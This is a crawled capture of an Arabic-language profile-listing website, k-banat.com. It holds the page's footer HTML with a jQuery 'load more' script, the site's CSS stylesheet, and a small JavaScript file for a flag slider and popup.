<li class="list-item"><a href="https://www.k-banat.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://www.k-banat.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://www.k-banat.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="index.html">موقع كل البنات &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script type="text/javascript" src="https://www.k-banat.com/template/js/all.js"></script>
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8CSWPLK" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://www.k-banat.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="' + websiteURI + '/template/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=morocco&city=Colmar', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12c4e3afb95d4016afe7221158a891db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.k-banat.com/template/all.css
body_size: 1079
content:
/* --------------- FONTS --------------- */
@font-face {
  font-family: 'Tajawal';
  font-style: normal;
  font-weight: 400;
  src: local('Tajawal'), local('Tajawal-Regular'), url(fonts/Iura6YBj_oCad4k1nzSBC45I.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE80-FEFC;
}
@font-face {
  font-family: 'Tajawal';
  font-style: normal;
  font-weight: 400;
  src: local('Tajawal'), local('Tajawal-Regular'), url(fonts/Iura6YBj_oCad4k1nzGBCw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* --------------- FONTS --------------- */


/* --------------- INIT --------------- */
* {
	padding: 0;
	margin: 0;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
}
body {
	background: #fff;
	font-family: 'Tajawal', sans-serif;
	overflow-x: hidden;
}
a,
a:hover,
a:focus {
	color: inherit;
	text-decoration: none;
}
a:hover {
	opacity: .8;
}
.container {
	padding: 0;
	overflow-x: hidden;
}
.clear-fix {
	clear: both;
}
ul {
	list-style: none;
}
.category-icon {
	content: '';
    height: 30px;
    width: 40px;
    background-size: 40px 30px!important;
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px;
}	
.btn-fb,
.btn-fb:hover {
	background: #2056b9;
	color: #fff;
}
textarea {
	min-height: 150px;
	resize: vertical;
}
/* --------------- INIT --------------- */



/* --------------- FONT_SIZES --------------- */
h1 {
	font-size: 28px;
}
h2 {
	font-size: 24px;
}
h3 {
	font-size: 20px;
}
/* --------------- FONT_SIZES --------------- */


/* --------------- NAVBAR --------------- */
.header .navbar {
	background: #96435e;
	color: #fff;
}
/* --------------- NAVBAR --------------- */


/* --------------- FLAGS --------------- */
.flags {
	background: #e4e4e4;
	padding: 10px 0;
	max-height: 90px;
}
.flags .container {
	overflow: hidden;
}
.flags-container {
	width: 100%;
	padding: 0;
	position: relative;
}
.flags img {
	height: 60px;
	width: 100px;
	margin: 7px;
}
/* --------------- FLAGS --------------- */


/* --------------- PROFILES --------------- */
.single-profile {
	padding: 4px 0 4px 4px;
}
.single-profile .thumbnail {
	height: 180px;
    width: 100%;
}
.border-shadow {
	width: 100%;
	border: 1px solid #ccc;
	box-shadow: -2px 4px 2px 0px #eaeaea;
}
.single-profile .infos {
	justify-content: space-between;
}	
.single-profile .infos ul li {
	padding: 5px;
}
.profile-pic {
	max-height: 250px;
}
.single-profile .thumbnails img{
	width: 75px!important;
    height: 75px!important;
	cursor: zoom-in;
}
/* --------------- PROFILES --------------- */



/* --------------- SUBCATEGORIES --------------- */
.subcategories li {
	display: inline-block;
    padding: 5px;
    margin: 3px;
    border: 1px solid #ccc;
}
/* --------------- SUBCATEGORIES --------------- */



/* --------------- FOOTER --------------- */
.footer {
	border-top: 1px solid #ccc;
}
.footer .list-item {
	padding-left: 5px;
	padding-right: 5px;
	font-size: 13px;
}
/* --------------- FOOTER --------------- */



/* -------------- POOP_UP -------------- */
.poop-up {
	position: relative;
}
.poop-up .shadow {
	position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 999;
    background: #111;
    height: 100%;
	opacity: .5;
}
.poop-up--box {
    position: fixed;
    top: 20%;
    left: 10%;
    right: 10%;
    background: #fff;
    z-index: 999;
}
.poop-up--remove-btn {
	float: right;
	cursor: pointer;
	font-size: 24px;
	font-weight: bold;
}
.poop-up--img{
	width: 100%;
}
/* -------------- POOP_UP -------------- */


/* -------------- SCROLLBAR_STYLIZE -------------- */
::-webkit-scrollbar {
    width: 10px;
}

::-webkit-scrollbar-track {
    background: #fefefe; 
}

::-webkit-scrollbar-thumb {
    background: #555; 
}
::-webkit-scrollbar-thumb:hover {
    background: #555; 
}
/* -------------- SCROLLBAR_STYLIZE -------------- */



/* --------------- DESKTOP_BREAKPOINTS --------------- */
@media all and (min-width: 960px) {
	
	.single-profile .thumbnail {
		height: 100%;
		width: auto !important;
	}
	.footer .list-item {
		padding-left: 10px;
		padding-right: 0;
		font-size: 15px;
	}
	.profile-pic {
		height: 100%;
		max-height: initial;
		min-height: 440px;
	}
	.poop-up--box {
		position: fixed;
		top: 20%;
		left: 30%;
		right: 30%;
		background: #fff;
		z-index: 999;
	}
	textarea {
		min-height: 250px;
	}
	.poop-up--img {
		width: 300px;
	}
}
/* --------------- DESKTOP_BREAKPOINTS --------------- */


--- FILE ---
content_type: text/javascript
request_url: https://www.k-banat.com/template/js/all.js
body_size: 164
content:
/* ------------ FLAGS_SLIDER ------------ */	
var currentPosition = 0;
function flagsSlider(){
	var flagsContainer = $(".flags-container");
	var flagsCount = $(".flags-container img").length;
	var slidingUnit = 100;
	var maxSliding = flagsCount * slidingUnit;
	if(currentPosition < maxSliding){
		currentPosition += slidingUnit + 15;
	}else{
		currentPosition = 0;
	}
	flagsContainer.css("left", currentPosition + "px");
}
$(document).ready(function(){
	setInterval(function(){
		flagsSlider();
	}, 1000);
});
/* ------------ FLAGS_SLIDER ------------ */



/* ------------ POOP_UP ------------ */
function showPoopUp(content = null){
	if(content !== null){
		var component = '<div class="poop-up">' +
							'<div class="shadow"></div>' +
							'<div class="poop-up--box border-box p-2 m-auto">' +
								'<span class="poop-up--remove-btn">X</span>' +
								content +
							'</div>' +
						'</div>';			
		$("body").append(component);
		$("body").css('overflow', 'hidden');
		$(".shadow").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(".poop-up--remove-btn").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(document).keyup(function(e) {
			if (e.keyCode === 27){
			$(".poop-up").remove();
			$("body").removeAttr('style');
			}  
		});
	}
}
/* ------------ POOP_UP ------------ */

